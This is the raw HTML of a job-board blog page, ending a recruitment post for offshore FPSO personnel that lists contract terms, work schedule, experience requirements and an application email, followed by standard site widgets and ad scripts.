Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">📅 Contract Duration: 12 Months (refer to Contract, Page 2 &#8211; Point 5)</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🕒 Work Schedule: 12 hours/day, 7 days/week</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🪪 Note: Seaman&#8217;s Book preferred &#8211; typically required for vessel-based assignments.</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🎯 FPSO EXPERIENCE IS MANDATORY</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">Applicants must have proven experience working on FPSO projects or similar offshore vessel operations.</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h3 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📩 To Apply:</span></h3><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Send your updated CV to:</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><b><span style="color: red;">abdulkadir@indmanrecruitment.ae</span></b></div></div>
<script type='text/javascript'>createSnippet("summary6816287697430840120");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.worldjobsit.com/search/label/offshore-jobs?updated-max=2026-01-10T13:17:00%2B05:00&max-results=20&start=5&by-date=false' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.worldjobsit.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7627453782"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Join Our Telegram Channel for Jobs</h2>
<div class='widget-content'>
<a href='t.me/worldjobsit'>
<img alt='Join Our Telegram Channel for Jobs' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjG_RXbO7Uo0H07AQDU2w5FFysN7yWfM7gs8UgkUuyhQJUI-IbFtN44pWTS2whfNvgg2YeMB8t3hpTfaU0rT9vqZHz_AdGNTsJ6VwCzCus5g6_8uxPgLDkts8EYR8obXVgxDKOe97CJGJ0hJuN3JnlbQd9Crg3OuBcL0ypz6A3TJ8L6cSGndQPnrRq5mZg=s232' width='232'/>
</a>
<br/>
<span class='caption'>Join Our Telegram Channel for Jobs</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6988021853031217868?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.worldjobsit.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6988021853031217868?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.worldjobsit.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3688208776"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.worldjobsit.com/p/about-us.html'>About Us</a>
</li>
<li>
<a href='https://www.worldjobsit.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.worldjobsit.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_sidebar-left_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8881808242"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList8'>
<div class='widget-content'>
<ul class='menu'>
<li>
<a href='https://worldjobsit.com/'>
Home
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger common-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
5/recent/post-list
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger common-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
5/random/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger common-widget section' id='sidebar2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/10/oil-gas-field-onshore-offshore-rotation-technicians-vacancies.html'>
<img alt=' Oil & Gas field Onshore Offshore Rotation Technicians vacancies' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQdIAz5eoTT4Z2HRfqK3nDdkFoakgM92SIj5ssG8SM5P2sOLJK0Er4JCGPHFdTo6g6GnmjsQyInZcQCpoN5_ZA7tVmDYeUIoiuOPO6ifEh167wcKT7N08D1-cKRRtqc_bABsv7BEq9TbMEHha9ezUrvX2OG5HkLz_NDiC-4jb82cbw_hr0NoWbP__IxK4/s72-w640-c-h640/_Oil%20&%20Gas%20field%20Onshore%20Offshore%20Rotation%20Technicians%20vacancies-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/10/oil-gas-field-onshore-offshore-rotation-technicians-vacancies.html'> Oil & Gas field Onshore Offshore Rotation Technicians vacancies</a></div>
<div class='item-snippet'>&#160;Oil &amp; Gas field Onshore Offshore Rotation Technicians vacancies OFFSHORE Electrical Technician Instrument Technician Mechanical Technic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/07/hiring-for-iraq-long-term.html'>
<img alt=' Hiring For Iraq: Long term' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_lVFKAgRIOMOJMDEY3-3Ceo9ABDkSldpDUWR9Wl_VVviGlJlQzBJW_5LlIvgNWk_wrX-RfY3NgIW1c6B5r1ZqDK8r3pOE-Rjfi3H5TZ0J29Vbekj-Gwu-O1jeHv3vDljfyXdBGyQmqI4JnBBNKBeRsDJHdvkMpe3NCWD4yZsM4vxrj0oWQc1xIYQ6lB0/s72-w456-c-h640/1688825754458.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/07/hiring-for-iraq-long-term.html'> Hiring For Iraq: Long term</a></div>
<div class='item-snippet'>&#160;Hiring For Iraq: Long term Elec. Supervisor&#160; Electrical Foreman Electrical Technician Electrical Helper Instrument Supervisor Instrument Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
<img alt=' Offshore Employment Opportunities worldwide' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/s72-w640-c-h640/www.worldjobsit.com-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'> Offshore Employment Opportunities worldwide</a></div>
<div class='item-snippet'>&#160; &#160;Offshore Employment Opportunities worldwide Indman&#160;on behalf of their clients a prestigious Multinational EPC Company having Major Oil an...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/08/we-are-looking-hiring-for-projects-in-angola.html'>
<img alt=' WE ARE LOOKING HIRING FOR PROJECTS IN ANGOLA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb8eYPnQ_ScvFLrcuH2w3wefZuVG17cEoUFNDo2Ab_lurgknjDHMuFahltTMrwYSnFIvYYEQzNY1qJREp22rhf2BAAWtqyncJj5xVVL_aAovy6fYIk2q10Paj8mAmGIOW3wKJIRNlF2IGlMITSY4KL6xn1fna_6CSSV6EhmPRfTYh5GyoTGSQ0MTlC0Z0/s72-w446-c-h640/_WE%20ARE%20LOOKING%20HIRING%20FOR%20PROJECTS%20IN%20ANGOLA-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/08/we-are-looking-hiring-for-projects-in-angola.html'> WE ARE LOOKING HIRING FOR PROJECTS IN ANGOLA</a></div>
<div class='item-snippet'>&#160;WE ARE LOOKING HIRING FOR PROJECTS IN ANGOLA 1--&gt; Project /Construction Manager 2--&gt; General Supervisor 3--&gt; HSE Supervisor 4--...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/08/free-recruitment-for-abudhabi-offshore.html'>
